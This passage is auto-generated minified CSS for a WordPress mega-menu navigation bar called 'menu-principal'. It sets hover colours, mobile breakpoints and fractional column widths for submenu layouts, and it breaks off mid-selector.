#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #fff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #f1f1f1;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > 